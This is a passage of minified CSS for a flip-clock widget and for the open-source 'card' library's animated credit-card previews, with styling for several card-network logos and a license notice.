both;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:20px;height:100px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#323434;width:10px;height:10px;position:absolute;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.5);left:5px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:30px}.flip-clock-dot.bottom{bottom:30px}@-webkit-keyframes asd{0%{z-index:2}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}100%{z-index:4}}@keyframes asd{0%{z-index:2}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0,rgba(0,0,0,.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0,rgba(0,0,0,.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.jp-card.jp-card-safari.jp-card-identified .jp-card-back:before,.jp-card.jp-card-safari.jp-card-identified .jp-card-front:before{background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),-webkit-linear-gradient(-245deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%);background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),linear-gradient(-25deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%)}.jp-card.jp-card-ie-10.jp-card-flipped,.jp-card.jp-card-ie-11.jp-card-flipped{-webkit-transform:0deg;-moz-transform:0deg;-ms-transform:0deg;-o-transform:0deg;transform:0deg}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-front,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-front{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back:after,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back:after{left:18%}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-cvc,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-cvc{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);left:5%}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny{left:84%}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny:after,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny:after{left:-480%;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.jp-card.jp-card-ie-10.jp-card-amex .jp-card-back,.jp-card.jp-card-ie-11.jp-card-amex .jp-card-back{display:none}.jp-card-logo{height:36px;width:60px;font-style:italic}.jp-card-logo,.jp-card-logo:after,.jp-card-logo:before{box-sizing:border-box}.jp-card-logo.jp-card-amex{text-transform:uppercase;font-size:4px;font-weight:700;color:#fff;background-image:repeating-radial-gradient(circle at center,#fff 1px,#999 2px);background-image:repeating-radial-gradient(circle at center,#fff 1px,#999 2px);border:1px solid #eee}.jp-card-logo.jp-card-amex:after,.jp-card-logo.jp-card-amex:before{width:28px;display:block;position:absolute;left:16px}.jp-card-logo.jp-card-amex:before{height:28px;content:"american";top:3px;text-align:left;padding-left:2px;padding-top:11px;background:#267ac3}.jp-card-logo.jp-card-amex:after{content:"express";bottom:11px;text-align:right;padding-right:2px}.jp-card.jp-card-amex.jp-card-flipped{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.jp-card.jp-card-amex.jp-card-identified .jp-card-back:before,.jp-card.jp-card-amex.jp-card-identified .jp-card-front:before{background-color:#108168}.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-logo.jp-card-amex{opacity:1}.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-cvc{visibility:visible}.jp-card.jp-card-amex.jp-card-identified .jp-card-front:after{opacity:1}.jp-card-logo.jp-card-discover{background:#f60;color:#111;text-transform:uppercase;font-style:normal;font-weight:700;font-size:10px;text-align:center;overflow:hidden;z-index:1;padding-top:9px;letter-spacing:.03em;border:1px solid #eee}.jp-card-logo.jp-card-discover:after,.jp-card-logo.jp-card-discover:before{content:" ";display:block;position:absolute}.jp-card-logo.jp-card-discover:before{background:#fff;width:200px;height:200px;border-radius:200px;bottom:-5%;right:-80%;z-index:-1}.jp-card-logo.jp-card-discover:after{width:8px;height:8px;border-radius:4px;top:10px;left:27px;background-color:#f60;background-image:-webkit-radial-gradient(#f60,#fff);background-image:radial-gradient(#f60,#fff);content:"network";font-size:4px;line-height:24px;text-indent:-7px}.jp-card .jp-card-front .jp-card-logo.jp-card-discover{right:12%;top:18%}.jp-card.jp-card-discover.jp-card-identified .jp-card-back:before,.jp-card.jp-card-discover.jp-card-identified .jp-card-front:before{background-color:#86b8cf}.jp-card.jp-card-discover.jp-card-identified .jp-card-logo.jp-card-discover{opacity:1}.jp-card.jp-card-discover.jp-card-identified .jp-card-front:after{-webkit-transition:.4s;-moz-transition:.4s;transition:.4s;content:" ";display:block;background-color:#f60;background-image:-webkit-linear-gradient(#f60,#ffa366,#f60);background-image:linear-gradient(#f60,#ffa366,#f60);height:50px;width:50px;border-radius:25px;position:absolute;left:100%;top:15%;margin-left:-25px;box-shadow:inset 1px 1px 3px 1px rgba(0,0,0,.5)}.jp-card-logo.jp-card-visa{text-transform:uppercase;color:#fff;text-align:center;font-weight:700;font-size:24px;line-height:18px;margin-top:5px}.jp-card-logo.jp-card-visa:after,.jp-card-logo.jp-card-visa:before{content:" ";display:block;width:100%;height:25%}.jp-card-logo.jp-card-visa:before{position:absolute;left:-4px;width:0;height:0;border-style:solid;border-width:0 12px 6px 0;border-color:transparent #fff transparent transparent}.jp-card.jp-card-visa.jp-card-identified .jp-card-back:before,.jp-card.jp-card-visa.jp-card-identified .jp-card-front:before{background-color:#191278}.jp-card.jp-card-visa.jp-card-identified .jp-card-logo.jp-card-visa{opacity:1;box-shadow:none}.jp-card-logo.jp-card-visaelectron{background:#fff;text-transform:uppercase;color:#1a1876;text-align:center;font-weight:700;font-size:15px;line-height:18px}.jp-card-logo.jp-card-visaelectron:after,.jp-card-logo.jp-card-visaelectron:before{content:" ";display:block;width:100%;height:25%}.jp-card-logo.jp-card-visaelectron:before{background:#1a1876}.jp-card-logo.jp-card-visaelectron:after{background:#e79800}.jp-card-logo.jp-card-visaelectron .elec{float:right;font-family:arial;font-size:9px;margin-right:1px;margin-top:-5px;text-transform:none}.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-back:before,.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-front:before{background-color:#191278}.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-logo.jp-card-visaelectron{opacity:1}.jp-card-logo.jp-card-mastercard{color:#fff;font-style:normal;text-transform:lowercase;font-weight:700;text-align:center;font-size:9px;line-height:84px;z-index:1;text-shadow:1px 1px rgba(0,0,0,.6)}.jp-card-logo.jp-card-mastercard:after,.jp-card-logo.jp-card-mastercard:before{content:" ";display:block;width:36px;top:0;position:absolute;height:36px;border-radius:18px}.jp-card-logo.jp-card-mastercard:before{left:0;background:#eb001b;z-index:-1;opacity:.9}.jp-card-logo.jp-card-mastercard:after{right:0;background:#ff5f00;z-index:-2}.jp-card.jp-card-mastercard.jp-card-identified .jp-card-back .jp-card-logo.jp-card-mastercard,.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front .jp-card-logo.jp-card-mastercard{box-shadow:none}.jp-card.jp-card-mastercard.jp-card-identified .jp-card-back:before,.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front:before{background-color:#0061a8}.jp-card.jp-card-mastercard.jp-card-identified .jp-card-logo.jp-card-mastercard{opacity:1}.jp-card-logo.jp-card-maestro{color:#fff;font-style:normal;text-transform:lowercase;font-weight:700;text-align:center;font-size:14px;line-height:84px;z-index:1;text-shadow:1px 1px rgba(0,0,0,.6)}.jp-card-logo.jp-card-maestro:after,.jp-card-logo.jp-card-maestro:before{content:" ";display:block;width:36px;top:0;position:absolute;height:36px;border-radius:18px}.jp-card-logo.jp-card-maestro:before{left:0;background:#eb001b;z-index:-2}.jp-card-logo.jp-card-maestro:after{right:0;background:#00a2e5;z-index:-1;opacity:.8}.jp-card.jp-card-maestro.jp-card-identified .jp-card-back .jp-card-logo.jp-card-maestro,.jp-card.jp-card-maestro.jp-card-identified .jp-card-front .jp-card-logo.jp-card-maestro{box-shadow:none}.jp-card.jp-card-maestro.jp-card-identified .jp-card-back:before,.jp-card.jp-card-maestro.jp-card-identified .jp-card-front:before{background-color:#0b2c5f}.jp-card.jp-card-maestro.jp-card-identified .jp-card-logo.jp-card-maestro{opacity:1}.jp-card-logo.jp-card-dankort{width:60px;height:36px;padding:3px;border-radius:8px;border:#000 1px solid;background-color:#fff}.jp-card-logo.jp-card-dankort .dk{position:relative;width:100%;height:100%;overflow:hidden}.jp-card-logo.jp-card-dankort .dk:before{background-color:#ed1c24;content:'';position:absolute;width:100%;height:100%;display:block;border-radius:6px}.jp-card-logo.jp-card-dankort .dk:after{content:'';position:absolute;top:50%;margin-top:-7.7px;right:0;width:0;height:0;border-style:solid;border-width:7px 7px 10px 0;border-color:transparent #ed1c24 transparent transparent;z-index:1}.jp-card-logo.jp-card-dankort .d,.jp-card-logo.jp-card-dankort .k{position:absolute;top:50%;width:50%;display:block;height:15.4px;margin-top:-7.7px;background:#fff}.jp-card-logo.jp-card-dankort .d{left:0;border-radius:0 8px 10px 0}.jp-card-logo.jp-card-dankort .d:before{content:'';position:absolute;top:50%;left:50%;display:block;background:#ed1c24;border-radius:2px 4px 6px 0;height:5px;width:7px;margin:-3px 0 0 -4px}.jp-card-logo.jp-card-dankort .k{right:0}.jp-card-logo.jp-card-dankort .k:after,.jp-card-logo.jp-card-dankort .k:before{content:'';position:absolute;right:50%;width:0;height:0;border-style:solid;margin-right:-1px}.jp-card-logo.jp-card-dankort .k:before{top:0;border-width:8px 5px 0 0;border-color:#ed1c24 transparent transparent transparent}.jp-card-logo.jp-card-dankort .k:after{bottom:0;border-width:0 5px 8px 0;border-color:transparent transparent #ed1c24 transparent}.jp-card.jp-card-dankort.jp-card-identified .jp-card-back:before,.jp-card.jp-card-dankort.jp-card-identified .jp-card-front:before{background-color:#0055c7}.jp-card.jp-card-dankort.jp-card-identified .jp-card-logo.jp-card-dankort{opacity:1}.jp-card-logo.jp-card-elo{height:50px;width:50px;border-radius:100%;background:#000;color:#fff;text-align:center;text-transform:lowercase;font-size:21px;font-style:normal;letter-spacing:1px;font-weight:700;padding-top:13px}.jp-card-logo.jp-card-elo .e,.jp-card-logo.jp-card-elo .l,.jp-card-logo.jp-card-elo .o{display:inline-block;position:relative}.jp-card-logo.jp-card-elo .e{-webkit-transform:rotate(-15deg);-moz-transform:rotate(-15deg);-ms-transform:rotate(-15deg);-o-transform:rotate(-15deg);transform:rotate(-15deg)}.jp-card-logo.jp-card-elo .o{position:relative;display:inline-block;width:12px;height:12px;right:0;top:7px;border-radius:100%;background-image:-webkit-linear-gradient(#ff0 50%,red 50%);background-image:linear-gradient(#ff0 50%,red 50%);-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transform:rotate(40deg);text-indent:-9999px}.jp-card-logo.jp-card-elo .o:before{content:"";position:absolute;width:49%;height:49%;background:#000;border-radius:100%;text-indent:-99999px;top:25%;left:25%}.jp-card.jp-card-elo.jp-card-identified .jp-card-back:before,.jp-card.jp-card-elo.jp-card-identified .jp-card-front:before{background-color:#6f6969}.jp-card.jp-card-elo.jp-card-identified .jp-card-logo.jp-card-elo{opacity:1}.jp-card-logo.jp-card-jcb{border-radius:5px 0 5px 0;-moz-border-radius:5px 0 5px 0;-webkit-border-radius:5px 0 5px 0;background-color:#fff;font-style:normal;color:#fff;width:50px;padding:2px 0 0 2px}.jp-card-logo.jp-card-jcb>div{width:15px;margin-right:1px;display:inline-block;text-align:center;text-shadow:1px 1px rgba(0,0,0,.6);border-radius:5px 0 5px 0;-moz-border-radius:5px 0 5px 0;-webkit-border-radius:5px 0 5px 0}.jp-card-logo.jp-card-jcb>div:after,.jp-card-logo.jp-card-jcb>div:before{content:" ";display:block;height:8px}.jp-card-logo.jp-card-jcb>div.j{background-color:#000063;background-image:-webkit-linear-gradient(left,#000063,#008cff);background-image:linear-gradient(to right,#000063,#008cff)}.jp-card-logo.jp-card-jcb>div.c{background-color:#630000;background-image:-webkit-linear-gradient(left,#630000,#ff008d);background-image:linear-gradient(to right,#630000,#ff008d)}.jp-card-logo.jp-card-jcb>div.b{background-color:#006300;background-image:-webkit-linear-gradient(left,#006300,#0f0);background-image:linear-gradient(to right,#006300,#0f0)}.jp-card.jp-card-jcb.jp-card-identified .jp-card-back:before,.jp-card.jp-card-jcb.jp-card-identified .jp-card-front:before{background-color:#cb8000}.jp-card.jp-card-jcb.jp-card-identified .jp-card-logo.jp-card-jcb{opacity:1;box-shadow:none}.jp-card-logo.jp-card-dinersclub{font-family:serif;height:40px;width:100px;color:#fff;font-size:17px;font-style:normal;letter-spacing:1px}.jp-card-logo.jp-card-dinersclub::after,.jp-card-logo.jp-card-dinersclub::before{display:block;position:relative}.jp-card-logo.jp-card-dinersclub::before{content:'Diners Club'}.jp-card-logo.jp-card-dinersclub::after{content:'International';text-transform:uppercase;font-size:.6em}.jp-card.jp-card-dinersclub .jp-card-front .jp-card-logo{box-shadow:none!important}.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-back:before,.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-front:before{background-color:#999}.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-logo.jp-card-dinersclub{opacity:1}.jp-card-container{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;width:350px;max-width:100%;height:200px;margin:auto;z-index:1;position:relative}.jp-card{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1;position:relative;width:100%;height:100%;min-width:315px;border-radius:10px;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;transition:all .4s linear}.jp-card>*,.jp-card>:after,.jp-card>:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:inherit}.jp-card.jp-card-flipped{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.jp-card .jp-card-back,.jp-card .jp-card-front{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;transition:all .4s linear;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;border-radius:10px;background:#ddd}.jp-card .jp-card-back:before,.jp-card .jp-card-front:before{content:" ";display:block;position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;border-radius:10px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.jp-card .jp-card-back:after,.jp-card .jp-card-front:after{content:" ";display:block}.jp-card .jp-card-back .jp-card-display,.jp-card .jp-card-front .jp-card-display{color:#fff;font-weight:400;opacity:.5;-webkit-transition:opacity .4s linear;-moz-transition:opacity .4s linear;transition:opacity .4s linear}.jp-card .jp-card-back .jp-card-display.jp-card-focused,.jp-card .jp-card-front .jp-card-display.jp-card-focused{opacity:1;font-weight:700}.jp-card .jp-card-back .jp-card-cvc,.jp-card .jp-card-front .jp-card-cvc{font-family:"Bitstream Vera Sans Mono",Consolas,Courier,monospace;font-size:14px}.jp-card .jp-card-back .jp-card-shiny,.jp-card .jp-card-front .jp-card-shiny{width:50px;height:35px;border-radius:5px;background:#ccc;position:relative}.jp-card .jp-card-back .jp-card-shiny:before,.jp-card .jp-card-front .jp-card-shiny:before{content:" ";display:block;width:70%;height:60%;border-top-right-radius:5px;border-bottom-right-radius:5px;background:#d9d9d9;position:absolute;top:20%}.jp-card .jp-card-front .jp-card-logo{position:absolute;opacity:0;right:5%;top:8%;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}.jp-card .jp-card-front .jp-card-lower{width:80%;position:absolute;left:10%;bottom:30px}@media only screen and (max-width:480px){.jp-card .jp-card-front .jp-card-lower{width:90%;left:5%}}.jp-card .jp-card-front .jp-card-lower .jp-card-cvc{visibility:hidden;float:right;position:relative;bottom:5px}.jp-card .jp-card-front .jp-card-lower .jp-card-number{font-family:"Bitstream Vera Sans Mono",Consolas,Courier,monospace;font-size:24px;clear:both;margin-bottom:30px}.jp-card .jp-card-front .jp-card-lower .jp-card-expiry{font-family:"Bitstream Vera Sans Mono",Consolas,Courier,monospace;letter-spacing:0;position:relative;float:right;width:25%}.jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after,.jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:7px;white-space:pre;display:block;opacity:.5}.jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before{content:attr(data-before);margin-bottom:2px;font-size:7px;text-transform:uppercase}.jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after{position:absolute;content:attr(data-after);text-align:right;right:100%;margin-right:5px;margin-top:2px;bottom:0}.jp-card .jp-card-front .jp-card-lower .jp-card-name{text-transform:uppercase;font-family:"Bitstream Vera Sans Mono",Consolas,Courier,monospace;font-size:20px;max-height:45px;position:absolute;bottom:0;width:190px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:horizontal;overflow:hidden;text-overflow:ellipsis}.jp-card .jp-card-back{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.jp-card .jp-card-back .jp-card-bar{background-color:#444;background-image:-webkit-linear-gradient(#444,#333);background-image:linear-gradient(#444,#333);width:100%;height:20%;position:absolute;top:10%}.jp-card .jp-card-back:after{content:" ";display:block;background-color:#fff;background-image:-webkit-linear-gradient(#fff,#fff);background-image:linear-gradient(#fff,#fff);width:80%;height:16%;position:absolute;top:40%;left:2%}.jp-card .jp-card-back .jp-card-cvc{position:absolute;top:40%;left:85%;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.jp-card .jp-card-back .jp-card-shiny{position:absolute;top:66%;left:2%}.jp-card .jp-card-back .jp-card-shiny:after{content:"This card has been issued by Jesse Pollak and is licensed for anyone to use anywhere for free. It comes with no warranty. For support issues, please visit: github.com/jessepollak/card.";position:absolute;left:120%;top:5%;color:#fff;font-size:7px;width:230px;opacity:.5}.jp-card.jp-card-identified{box-shadow:0 0 20px rgba(0,0,0,.3)}.jp-card.jp-card-identified .jp-card-back,.jp-card.jp-card-identified .jp-card-front{background-color:#000;background-color:rgba(0,0,0,.5)}.jp-card.jp-card-identified .jp-card-back:before,.jp-card.jp-card-identified .jp-card-front:before{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 30% 30%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 70% 70%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 90% 20%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 15% 80%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),-webkit-linear-gradient(-245deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%);background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 30% 30%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 70% 70%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 90% 20%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 15% 80%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),linear-gradient(-25deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%);opacity:1}.jp-card.jp-card-identified .jp-card-back .jp-card-logo,.jp-card.jp-card-identified .jp-card-front .jp-card-logo{box-shadow:0 0 0 2px rgba(255,255,255,.3)}.jp-card.jp-card-identified.no-radial-gradient .jp-card-back:before,.jp-card.jp-card-identified.no-radial-gradient .jp-card-front:before{background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),-webkit-linear-gradient(-245deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%);background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),linear-gradient(-25deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 